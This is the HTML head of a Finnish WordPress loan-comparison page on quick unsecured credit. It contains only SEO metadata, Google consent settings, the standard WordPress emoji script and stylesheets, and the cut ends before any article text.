

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://banknorden.com/fi/luottoa/
body_size: 30466
content:
<!DOCTYPE html>
<html lang="fi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="5099c93cefdb0165c4c7ccc2-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Luottoa - Lainaa netistä heti ilman vakuuksia myös luottotiedottomalle</title>
<meta name="description" content="Mistä luottoa heti tilille ilman luottotietoja 2026 ✅ Miten saada vakuudeton pikavippi, jos on maksuhäiriömerkintä?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://banknorden.com/fi/luottoa/" />
<meta property="og:locale" content="fi_FI" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Luottoa - Lainaa netistä heti ilman vakuuksia myös luottotiedottomalle" />
<meta property="og:description" content="Mistä luottoa heti tilille ilman luottotietoja 2026 ✅ Miten saada vakuudeton pikavippi, jos on maksuhäiriömerkintä?" />
<meta property="og:url" content="https://banknorden.com/fi/luottoa/" />
<meta property="article:publisher" content="https://www.facebook.com/banknorden/" />
<meta property="article:section" content="Lainan määrä" />
<meta property="og:updated_time" content="2023-02-13T18:11:59+01:00" />
<meta property="og:image" content="https://banknorden.com/wp-content/uploads/2018/09/Luottoa.jpg" />
<meta property="og:image:secure_url" content="https://banknorden.com/wp-content/uploads/2018/09/Luottoa.jpg" />
<meta property="og:image:width" content="347" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="Luottoa" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-09-11T21:11:18+02:00" />
<meta property="article:modified_time" content="2023-02-13T18:11:59+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Luottoa - Lainaa netistä heti ilman vakuuksia myös luottotiedottomalle" />
<meta name="twitter:description" content="Mistä luottoa heti tilille ilman luottotietoja 2026 ✅ Miten saada vakuudeton pikavippi, jos on maksuhäiriömerkintä?" />
<meta name="twitter:image" content="https://banknorden.com/wp-content/uploads/2018/09/Luottoa.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Banko" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://banknorden.com/#organization","name":"Banknorden","url":"https://banknorden.com","sameAs":["https://www.facebook.com/banknorden/"],"logo":{"@type":"ImageObject","@id":"https://banknorden.com/#logo","url":"https://banknorden.com/wp-content/uploads/2018/08/banknorden-icon-b_w-1.png","contentUrl":"https://banknorden.com/wp-content/uploads/2018/08/banknorden-icon-b_w-1.png","inLanguage":"fi","width":"192","height":"192"}},{"@type":"WebSite","@id":"https://banknorden.com/#website","url":"https://banknorden.com","publisher":{"@id":"https://banknorden.com/#organization"},"inLanguage":"fi"},{"@type":"ImageObject","@id":"https://banknorden.com/wp-content/uploads/2018/09/Luottoa.jpg","url":"https://banknorden.com/wp-content/uploads/2018/09/Luottoa.jpg","width":"347","height":"200","caption":"Luottoa","inLanguage":"fi"},{"@type":"BreadcrumbList","@id":"https://banknorden.com/fi/luottoa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://banknorden.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://banknorden.com/fi/lainan-maara-fi/","name":"Lainan m\u00e4\u00e4r\u00e4"}},{"@type":"ListItem","position":"3","item":{"@id":"https://banknorden.com/fi/luottoa/","name":"Luottoa"}}]},{"@type":"WebPage","@id":"https://banknorden.com/fi/luottoa/#webpage","url":"https://banknorden.com/fi/luottoa/","name":"Luottoa - Lainaa netist\u00e4 heti ilman vakuuksia my\u00f6s luottotiedottomalle","datePublished":"2018-09-11T21:11:18+02:00","dateModified":"2023-02-13T18:11:59+01:00","isPartOf":{"@id":"https://banknorden.com/#website"},"primaryImageOfPage":{"@id":"https://banknorden.com/wp-content/uploads/2018/09/Luottoa.jpg"},"inLanguage":"fi","breadcrumb":{"@id":"https://banknorden.com/fi/luottoa/#breadcrumb"}},{"@type":"Person","@id":"https://banknorden.com/fi/author/banko/","name":"Banko","description":"Aqu\u00ed podr\u00e1 encontrar todos los art\u00edculos redactados por Banko hasta el d\u00eda de la fecha","url":"https://banknorden.com/fi/author/banko/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b1eb7ac815c0eefb6d81513a16eaed211dd3de98434ab497d018a2f59044563a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b1eb7ac815c0eefb6d81513a16eaed211dd3de98434ab497d018a2f59044563a?s=96&amp;d=mm&amp;r=g","caption":"Banko","inLanguage":"fi"},"worksFor":{"@id":"https://banknorden.com/#organization"}},{"@type":"BlogPosting","headline":"Luottoa - Lainaa netist\u00e4 heti ilman vakuuksia my\u00f6s luottotiedottomalle","keywords":"Luottoa","datePublished":"2018-09-11T21:11:18+02:00","dateModified":"2023-02-13T18:11:59+01:00","articleSection":"Lainan m\u00e4\u00e4r\u00e4","author":{"@id":"https://banknorden.com/fi/author/banko/","name":"Banko"},"publisher":{"@id":"https://banknorden.com/#organization"},"description":"Mist\u00e4 luottoa heti tilille ilman luottotietoja 2026 \u2705 Miten saada vakuudeton pikavippi, jos on maksuh\u00e4iri\u00f6merkint\u00e4?","name":"Luottoa - Lainaa netist\u00e4 heti ilman vakuuksia my\u00f6s luottotiedottomalle","@id":"https://banknorden.com/fi/luottoa/#richSnippet","isPartOf":{"@id":"https://banknorden.com/fi/luottoa/#webpage"},"image":{"@id":"https://banknorden.com/wp-content/uploads/2018/09/Luottoa.jpg"},"inLanguage":"fi","mainEntityOfPage":{"@id":"https://banknorden.com/fi/luottoa/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />


<link rel="alternate" type="application/rss+xml" title="Banknorden &raquo; Feed" href="https://banknorden.com/fi/feed/" />
<script type="5099c93cefdb0165c4c7ccc2-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/banknorden.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://banknorden.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' />
<style type="text/css">@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://banknorden.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-faq-schema-jquery-ui-css' href='https://banknorden.com/wp-content/plugins/faq-schema-for-pages-and-posts//css/jquery-ui.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='seofy-contentgpt-css' href='https://banknorden.com/wp-content/plugins/seofy-contentgpt/public/css/seofy-contentgpt-public.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='seofy-feed-css' href='https://banknorden.com/wp-content/plugins/seofy-feed/public/css/seofy-feed-public.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='seofy-feedmain-css' href='https://banknorden.com/wp-content/plugins/seofy-feed/public/css/main.css?ver=3.1.32' media='all' />
